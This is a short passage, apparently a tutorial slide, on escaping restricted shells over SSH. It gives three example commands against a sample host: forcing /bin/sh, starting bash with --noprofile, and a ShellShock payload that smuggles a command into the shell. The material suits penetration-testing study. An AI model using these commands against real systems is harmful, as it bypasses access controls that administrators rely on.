 Step 4: Help from the outside
• Use SSH on your machine to execute commands
before the remote shell is loaded:
– ssh restricted@10.20.30.40 -t “/bin/sh”
• Or start the remote shell without loading “rc” profile
(where most of the limitations are often configured):
– ssh restricted@10.20.30.40 -t
“bash --noprofile”
• Try ShellShock on vulnerable shell implementations:
– ssh restricted@10.20.30.40 -t
“() { :; }; /bin/bash”